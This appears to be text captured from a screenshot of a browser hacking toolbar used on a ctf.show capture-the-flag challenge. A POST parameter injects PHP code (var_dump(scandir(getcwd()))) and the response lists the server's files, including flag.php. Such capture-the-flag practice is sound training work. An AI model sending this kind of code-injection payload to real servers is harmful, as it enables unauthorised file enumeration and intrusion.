 Load URL
https://c1007b54-c231-44c6-a834-5330870eb1e1.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }